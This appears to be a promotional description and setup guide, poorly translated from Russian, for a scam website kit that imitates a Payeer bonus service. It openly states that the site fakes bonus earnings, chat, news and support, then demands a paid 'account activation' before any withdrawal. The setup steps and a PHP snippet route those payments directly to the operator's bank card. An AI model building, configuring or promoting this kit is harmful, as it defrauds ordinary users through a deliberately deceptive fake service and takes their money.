 Payeer Bonus Collector script
Simulates collecting bonuses
To withdraw funds – asks for paid activation
Fake online chat News output ref program, tez support Full imitation of a real service
OWN PAYMENT bypassing third-party services. Deposits DIRECTLY to your bank card via the p2p gateway ( from card to card )
Settings
Simple settings.
You upload files to the server.
The pay package contains a payment script (from card to card)
Open the file pay/b/cmd.php – prescribe your bank card for admission.
There is only one step left – to register payment links for your domain in the cabinet.
Open the file cabinet.html look for 2 payment links.
by default it is 490p and 990p
in the payment file settings cmd.php generated links Can be edited!
// links to payment – withdraw your домен.com/b /?order=1
$id = $_GET['order'];
if($id == 1){
$description = "Account activation"; // description
$amount = 490; // amount
$sucess = "good.html "; // successful payment
$fail = "error.html "; // failed payment
$order_id = $_GET["order"];
}
Register payment links in the cabinet домен.com/b /?order=1 // first payment 490
домен.com/b /?order=2 // This is the second payment of 990
Video…